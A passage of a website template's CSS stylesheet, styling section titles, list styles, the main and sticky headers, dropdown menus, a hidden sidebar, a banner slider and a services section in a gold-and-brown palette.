	Section Title
====================================================================

***/

.section-title {
    position: relative;
    z-index: 1;
    margin-bottom: 35px;
}

.section-title .title {
    position: relative;
    font-size: 14px;
    color: #9e7247;
    font-weight: 400;
    letter-spacing: 3px;
    margin-bottom: 12px;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.section-title h3 {
    position: relative;
    color: #191514;
    font-weight: 700;
    line-height: 1.4em;
    padding-bottom: 22px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.section-title h3 span {
    position: relative;
    color: #d5aa6d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 24px;
}

.section-title h3:after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-color: #d4a86c;
}

.section-title .text {
    position: relative;
    font-size: 14px;
    line-height: 1.9em;
    color: #555555;
    margin-top: 10px;
}

.section-title.centered .big-title,
.section-title.centered {
    text-align: center;
}

.section-title.centered h3:after {
    left: 50%;
    margin-left: -20px;
}

.section-title.light .text {
    color: #999999;
}

.section-title.light h3 {
    color: #ffffff;
}

/* List Style One */

.list-style-one {
    position: relative;
    z-index: 1;
}

.list-style-one li {
    position: relative;
    color: #191514;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-left: 30px;
    line-height: 1.5em;
    font-family: 'Muli', sans-serif;
}

.list-style-one li:before {
    position: absolute;
    content: "\f16a";
    left: 0px;
    top: 0px;
    color: #191514;
    font-family: "Flaticon";
}

/* List Style Two */

.list-style-two {
    position: relative;
    z-index: 1;
}

.list-style-two li {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 20px;
    line-height: 1.7em;
    padding-left: 52px;
}

.list-style-two li .icon {
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 28px;
    color: #d5aa6d;
    margin-right: 15px;
    background: linear-gradient(to left, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.list-style-two.style-two li {
    color: #191514;
    font-size: 16px;
}

/* List Style Three */

.list-style-three {
    position: relative;
}

.list-style-three li {
    position: relative;
    color: #999999;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    padding-left: 25px;
}

.list-style-three li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #999999;
    font-size: 14px;
}

/* List Style Four */

.list-style-four {
    position: relative;
    z-index: 1;
}

.list-style-four li {
    position: relative;
    color: #555555;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    padding-left: 60px;
    line-height: 1.5em;
}

.list-style-four li strong {
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 600;
    display: block;
    margin-bottom: 2px;
}

.list-style-four li .icon {
    position: absolute;
    left: 0px;
    top: 10px;
    color: #9f7348;
    font-size: 40px;
}

/* List Style Five */

.list-style-five {
    position: relative;
}

.list-style-five li {
    position: relative;
    color: #666666;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 8px;
    padding-left: 25px;
}

.list-style-five li:before {
    position: absolute;
    content: "\f042";
    left: 0px;
    top: 1px;
    font-size: 14px;
    color: #666666;
    font-family: 'FontAwesome';
}

/* List Style Six */

.list-style-six {
    position: relative;
}

.list-style-six li {
    position: relative;
    color: #666666;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 32px;
    line-height: 1.7em;
}

.list-style-six li .icon {
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 22px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* List Style Seven */

.list-style-seven {
    position: relative;
}

.list-style-seven li {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 35px;
    line-height: 1.7em;
}

.list-style-seven li .icon {
    position: absolute;
    left: 0px;
    top: 2px;
    color: #b38856;
    font-size: 25px;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header {
    position: absolute;
    z-index: 999;
    width: 100%;
    margin-top: 30px;
}

.main-header .main-box {
    position: relative;
    padding: 0px 0px;
    left: 0px;
    top: 0px;
    width: 100%;
    background: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .main-box .outer-container {
    position: relative;
    padding: 0px 40px;
}

.main-header .main-box .logo-box {
    position: relative;
    float: left;
    left: 0px;
    z-index: 10;
    padding: 30px 0px;
}

.main-header .main-box .logo-box .logo img {
    display: inline-block;
    max-width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-upper {
    position: relative;
    z-index: 1;
}

.main-header .header-upper .outer-box {
    position: relative;
    float: right;
    color: #ffffff;
    margin-left: 25px;
    cursor: pointer;
}

.main-header .header-upper .outer-box .nav-toggler {
    position: relative;
    width: 97px;
    height: 90px;
    font-size: 22px;
    line-height: 90px;
    margin-left: 25px;
    text-align: center;
    display: inline-block;
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
}

.main-header .header-upper .outer-box .nav-toggler:hover {
    background-image: linear-gradient(to right, #9d7146, #ab7f4f, #b98d59, #c79b63, #d5aa6d);
}

/* Search Box Outer */

.main-header .header-upper .search-box-outer {
    position: relative;
    right: 0px;
    float: left;
    color: #ffffff;
}

.main-header .header-upper .search-box-btn {
    position: relative;
    width: 97px;
    height: 90px;
    display: block;
    color: #d5aa6d;
    padding: 0px;
    margin: 0px;
    font-size: 22px;
    cursor: pointer;
    background: none;
    text-align: center;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.50);
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
}

.main-header .header-upper .search-box-btn:after {
    display: none;
}

.main-header .header-upper .search-box-outer .dropdown-menu {
    top: 45px;
    right: 0px;
    padding: 0px;
    width: 280px;
    margin-top: 90px;
    border-radius: 0px;
    left: auto !important;
    border-top: 3px solid #d5aa6d;
    transform: translate3d(0px, 0px, 0px) !important;
}

.main-header .header-upper .search-box-outer .dropdown-menu>li {
    padding: 0px;
    border: none;
    background: none;
}

.main-header .header-upper .search-panel .form-container {
    padding: 25px 20px;
}

.main-header .header-upper .search-panel .form-group {
    position: relative;
    margin: 0px;
}

.main-header .header-upper .search-panel input[type="text"],
.main-header .header-upper .search-panel input[type="search"],
.main-header .header-upper .search-panel input[type="password"],
.main-header .header-upper .search-panel select {
    display: block;
    width: 100%;
    height: 40px;
    color: #000000;
    font-size: 14px;
    line-height: 24px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 7px 40px 7px 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-upper .search-panel input:focus,
.main-header .header-upper .search-panel select:focus {
    border-color: #d5aa6d;
}

.main-header .header-upper .search-panel .search-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #555555;
    font-size: 12px;
    background: none;
    cursor: pointer;
}

.main-header .header-upper .outer-box .nav-btn {
    position: relative;
}

.main-header .header-upper .outer-box .nav-btn .nav-btn {
    position: relative;
}

.main-header .header-lower .outer-box {
    position: relative;
    float: right;
    padding: 13px 0px;
}

.main-header .header-lower .outer-box .cart-box {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 14px;
    background: none;
    margin-top: 5px;
    display: inline-block;
    margin-right: 25px;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn {
    background: none;
    cursor: pointer;
    font-size: 20px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn:after {
    display: none;
}

.main-header .header-lower .outer-box .cart-box-btn .total-cart {
    position: absolute;
    right: -8px;
    top: -8px;
    width: 18px;
    height: 18px;
    color: #ffffff;
    font-weight: 700;
    font-size: 11px;
    border-radius: 50%;
    text-align: center;
    line-height: 18px;
    background-color: #509cf9;
}

.main-header .header-lower .search-box-outer {
    position: relative;
    right: 0px;
    float: left;
    color: #ffffff;
    margin-top: 2px;
}

.main-header .header-lower .search-box-btn {
    position: relative;
    display: block;
    color: #ffffff;
    padding: 0px;
    margin: 0px;
    font-size: 18px;
    cursor: pointer;
    background: none;
    text-align: right;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header .header-lower .search-box-btn:after {
    display: none;
}

.main-header .header-lower .search-box-outer .dropdown-menu {
    top: 45px;
    right: 0px;
    padding: 0px;
    width: 280px;
    margin-top: 17px;
    border-radius: 0px;
    border-top: 3px solid #509cf9;
}

.main-header .header-lower .search-box-outer .dropdown-menu>li {
    padding: 0px;
    border: none;
    background: none;
}

.main-header .header-lower .search-panel .form-container {
    padding: 25px 20px;
}

.main-header .header-lower .search-panel .form-group {
    position: relative;
    margin: 0px;
}

.main-header .header-lower .search-panel input[type="text"],
.main-header .header-lower .search-panel input[type="search"],
.main-header .header-lower .search-panel input[type="password"],
.main-header .header-lower .search-panel select {
    display: block;
    width: 100%;
    height: 40px;
    color: #000000;
    font-size: 14px;
    line-height: 24px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 7px 40px 7px 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-lower .search-panel input:focus,
.main-header .header-lower .search-panel select:focus {
    border-color: #509cf9;
}

.main-header .header-lower .search-panel .search-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #555555;
    font-size: 12px;
    background: none;
    cursor: pointer;
}

/*Language Dropdown*/

.main-header .header-lower .language {
    position: relative;
    line-height: 1em;
    margin-top: 3px;
    margin-left: 20px;
    display: inline-block;
}

.main-header .header-lower .language .flag-icon {
    margin-right: 8px;
}

.main-header .header-lower .language .dropdown-menu {
    top: 100%;
    right: 0px;
    left: auto;
    width: 170px;
    border: none;
    padding: 0px;
    margin-top: 16px;
    border-radius: 0px;
    background-color: #222222;
    border-top: 3px solid #509cf9;
    transform: translate3d(0px, 0px, 0px) !important;
}

.main-header .header-lower .language>a {
    color: #ffffff;
    text-transform: capitalize;
    display: inline-block;
    border: 0px;
    font-weight: 400;
    font-size: 16px;
    line-height: 1em;
    padding: 0px;
    border-radius: 0px;
}

.main-header .header-lower .language>a:after {
    display: none;
}

.main-header .header-lower .language a:hover {
    background: none;
}

.main-header .header-lower .language .dropdown-menu>li {
    padding-right: 0px !important;
    margin: 0px !important;
    float: none;
    display: block !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
}

.main-header .header-lower .language .dropdown-menu>li:last-child {
    border-bottom: none;
}

.main-header .header-lower .language .dropdown-menu>li>a {
    padding: 12px 20px !important;
    color: #ffffff;
    display: block;
    text-align: left;
    font-size: 14px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-lower .language .dropdown-menu>li>a:hover {
    color: #ffffff !important;
    background-color: #509cf9;
}

/*Sticky Header*/

.sticky-header {
    position: fixed;
    opacity: 0;
    visibility: hidden;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    background: #222222;
    z-index: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sticky-header .logo {
    padding: 4px 0px 4px;
}

.fixed-header .sticky-header {
    z-index: 999;
    opacity: 1;
    visibility: visible;
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -ms-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -op-animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -ms-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -op-animation-iteration-count: 1;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}

.sticky-header .main-menu .navigation>li>a {
    padding: 19px 0px !important;
    color: #ffffff !important;
}

.sticky-header .main-menu .navigation>li>a:after {
    display: none;
}

.main-header .nav-outer {
    position: relative;
    float: right;
}

.header-style-two .nav-outer {
    margin-top: 0px;
    width: 100%;
    float: none;
    text-align: center;
}

.header-style-two .nav-outer .main-menu {
    display: inline-block;
    width: auto;
    float: none !important;
}

.header-style-two .header-upper .main-menu {
    padding-right: 0px;
}

.main-header .header-upper .logo-box {
    position: absolute;
    left: 80px;
    z-index: 1;
    padding: 0px 0px 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header.header-style-five .nav-outer {
    margin-top: 0px;
}

.main-header .header-upper .logo-box .logo {
    position: relative;
}

.main-header .header-upper .logo-box .logo img {
    height: 85px;
}

.main-header .header-lower {
    position: relative;
    background-color: rgba(0, 0, 0, 0.55);
}

.main-header .header-upper .main-menu {
    position: relative;
    float: left;
    padding-right: 55px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .main-menu:before {
    position: absolute;
    content: '';
    right: 0px;
    top: 0px;
    height: 100%;
    width: 3000px;
    background-color: rgba(0, 0, 0, 0.50);
}

.fixed-header .main-menu:before {
    display: none;
}

.fixed-header .main-menu {
    padding-right: 0px;
}

.main-menu .navbar-collapse {
    padding: 0px;
    float: left;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
}

.main-menu .navigation>li {
    position: relative;
    float: left;
    margin-right: 40px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li:last-child,
.header-style-two .main-menu .navigation>li:last-child {
    margin-right: 0px;
}

.main-header .header-upper .upper-right {
    position: relative;
}

.main-header .header-upper .info-box {
    position: relative;
    color: #333333;
    font-weight: 600;
    padding: 22px 0px;
    padding-left: 30px;
    padding-right: 28px;
    margin-right: 30px;
    display: inline-block;
    border-right: 1px solid #ecebeb;
}

.main-header .header-upper .info-box .icon-box {
    position: absolute;
    left: 0px;
    top: 24px;
    color: #091394;
    font-size: 20px;
    line-height: 1em;
}

.main-header .header-upper .social-box {
    position: relative;
    float: right;
    padding: 21px 0px;
}

.main-menu .navigation>li>a {
    position: relative;
    display: block;
    color: #ffffff;
    text-align: center;
    line-height: 30px;
    text-transform: capitalize;
    letter-spacing: 0px;
    opacity: 1;
    font-weight: 600;
    padding: 30px 0px;
    font-size: 16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.main-menu .navigation>li>a:after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 0px;
    height: 3px;
    background-color: #d5aa6d;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li:hover>a::after,
.main-menu .navigation>li.current>a::after {
    width: 100%;
}

.main-menu .navigation>li:hover>a,
.main-menu .navigation>li.current>a,
.main-header.light-version .main-menu .navigation>li:hover>a,
.main-header.light-version .main-menu .navigation>li.current>a {
    opacity: 1;
}

.main-menu .navigation>li>ul {
    position: absolute;
    left: 0px;
    top: 100%;
    width: 240px;
    z-index: 100;
    display: none;
    opacity: 0;
    text-align: left;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
    background-color: #ffffff;
    border: 3px solid #d5aa6d;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.10);
}

.main-menu .navigation>li>ul:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -30px;
    width: 100%;
    height: 30px;
    display: block;
}

.main-menu .navigation>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation>li>ul>li:last-child {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 18px;
    line-height: 24px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #7c7b7b;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li>ul>li:hover>a {
    color: #ffffff;
    padding-left: 30px;
    background: #d5aa6d;
}

.main-menu .navigation>li>ul>li.dropdown>a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 15px;
    top: 14px;
    width: 10px;
    height: 20px;
    display: block;
    color: #ffffff;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation>li>ul>li.dropdown:hover>a:after {
    color: #ffffff;
}

.main-menu .navigation>li>ul>li>ul {
    position: absolute;
    left: 100%;
    top: 100%;
    width: 230px;
    z-index: 100;
    display: none;
    text-align: left;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
    background-color: #ffffff;
    border: 3px solid #d5aa6d;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation>li>ul>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li>ul>li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation>li>ul>li>ul>li:last-child {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 18px;
    line-height: 24px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #7c7b7b;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li>ul>li>ul>li:hover>a {
    color: #ffffff;
    padding-left: 30px;
    background: #d5aa6d;
}

.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 11px;
    width: 10px;
    height: 20px;
    display: block;
    color: #272727;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation>li>ul>li>ul>li.dropdown:hover>a:after {
    color: #ffffff;
}

.main-menu .navigation>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    border-top: 0px !important;
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.main-menu .navigation li>ul>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    top: 0;
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navbar-collapse>ul li.dropdown .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ffffff;
    line-height: 28px;
    border: 1px solid #ffffff;
    background-size: 20px;
    cursor: pointer;
    z-index: 5;
    display: none;
}

.header-style-two .outer-container {
    padding: 0px 60px;
}

.header-style-two .main-menu .navigation>li {
    margin-right: 30px;
}

.header-style-two .phone-number {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    padding-left: 50px;
    margin-top: 28px;
    z-index: 1;
    margin-right: 40px;
    font-family: 'Muli', sans-serif;
}

.header-style-two .phone-number .icon {
    position: relative;
    top: 6px;
    font-size: 26px;
    font-weight: 400;
    margin-right: 10px;
}

.header-style-two .header-upper .logo-box {
    position: relative;
    margin-left: 0px;
    left: 0px;
    z-index: 1;
}

.header-style-two .main-menu:before {
    display: none;
}

.header-style-two .header-upper .search-box-btn {
    background: none;
    box-shadow: none;
}

.header-style-two .main-menu .navigation>li:hover>a::after,
.header-style-two .main-menu .navigation>li.current>a::after {
    width: 30px;
    bottom: 15px;
}

/*** 

====================================================================
	Hidden Sidebar style
====================================================================

***/

.hidden-bar {
    position: fixed;
    top: 0;
    width: 305px;
    height: 100%;
    background: #ffffff;
    z-index: 9999;
    transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
}

.hidden-bar-wrapper {
    height: 100%;
    padding: 0px 5px 30px 0px;
}

.hidden-bar .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}

.hidden-bar.right-align {
    right: -400px;
}

.hidden-bar.right-align.visible-sidebar {
    right: 0px;
}

.hidden-bar .hidden-bar-closer {
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 18px;
    background: none;
    color: #ffffff;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    z-index: 999999;
}

.hidden-bar .hidden-bar-closer button {
    background: none;
    cursor: pointer;
}

.hidden-bar .hidden-bar-closer:hover {
    color: #414857;
}

.hidden-bar .hidden-bar-closer:hover .btn {
    color: #ffffff;
}

.hidden-bar .hidden-bar-closer .btn {
    background-color: transparent;
    border: none;
    outline: none;
    font-size: 14px;
}

.hidden-bar .inner-box {
    position: relative;
    background-color: #ffffff;
    padding: 135px 35px 100px;
}

.hidden-bar .inner-box .text {
    position: relative;
    color: #555555;
    font-size: 14px;
    line-height: 1.7em;
    margin-top: 20px;
    margin-bottom: 35px;
}

.hidden-bar .inner-box .cross-icon {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    color: #555555;
    font-size: 20px;
}

.hidden-bar .inner-box .lower-box {
    position: relative;
    text-align: center;
    margin-top: 60px;
}

.hidden-bar .inner-box .lower-box .social-icons {
    position: relative;
}

.hidden-bar .inner-box .lower-box .social-icons li {
    position: relative;
    margin: 0px 3px 5px;
    display: inline-block;
}

.hidden-bar .inner-box .lower-box .social-icons li a {
    position: relative;
    width: 36px;
    height: 36px;
    color: #ffffff;
    line-height: 36px;
    line-height: 36px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    background-color: #aaca54;
}

.hidden-bar .inner-box .lower-box .social-icons li.facebook a {
    background-color: #4e71a8;
}

.hidden-bar .inner-box .lower-box .social-icons li.twitter a {
    background-color: #1cb7eb;
}

.hidden-bar .inner-box .lower-box .social-icons li.pinterest a {
    background-color: #ca3737;
}

.hidden-bar .inner-box .lower-box .buy-btn {
    position: relative;
    font-size: 14px;
    font-weight: 600;
    padding: 12px 25px;
    display: inline-block;
    border-radius: 50px;
    color: #ffffff;
    margin-top: 25px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.hidden-bar .inner-box .lower-box .buy-btn:hover {
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

.form-back-drop {
    position: fixed;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(0, 0, 0, 0.70);
    visibility: hidden;
    z-index: 9990;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.background-visible .form-back-drop {
    opacity: 1;
    visibility: visible;
}


/*** 

====================================================================
	10. Banner Section
====================================================================

***/

.banner-section {
    position: relative;
}

.banner-section .slide {
    position: relative;
    padding: 350px 0px 240px;
    background-size: cover;
}

.banner-section .content {
    position: relative;
    max-width: 730px;
}

.banner-section .content .title {
    position: relative;
    color: #ffffff;
    font-size: 22px;
    font-weight: 400;
}

.banner-section .content h1 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.1em;
    margin-bottom: 45px;
    font-size: 60px;
    margin-top: 22px;
}

.banner-section .content h1 span {
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.banner-section .owl-dots {
    display: none;
}

.banner-section .owl-dots {
    position: absolute;
    left: 0;
    bottom: 50px;
    width: 100%;
    text-align: center;
    display: none;
}

.banner-section .owl-nav {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -25px;
    z-index: 99;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section:hover .owl-nav {
    opacity: 1;
}

.banner-section .owl-prev,
.banner-section .owl-next {
    position: absolute;
    top: 0;
    left: 30px;
    height: 88px;
    width: 88px;
    font-size: 20px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    line-height: 88px;
    border-radius: 50%;
    background-color: rgba(25, 21, 20, 0.52);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-next {
    left: auto;
    right: 30px;
}

.banner-section .owl-prev:hover,
.banner-section .owl-next:hover {
    background-color: #d5aa6d;
    color: #ffffff;
}

/*** 

====================================================================
	Servuces Section
====================================================================

***/

.services-section {
    position: relative;
    padding: 90px 0px 50px;
    background-color: #191514;
}

.services-section .icon-one {
    position: absolute;
    left: 30px;
    bottom: 0px;
    width: 350px;
    height: 224px;
    background-repeat: no-repeat;
}

.services-section .icon-two {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 146px;
    height: 317px;
    background-repeat: no-repeat;
}

/* Services Block */

.services-block {
    position: relative;
    margin-bottom: 35px;
}

.services-block .inner-box {
    position: relative;
    padding: 30px 35px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-one:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-one:after {
    position: absolute;
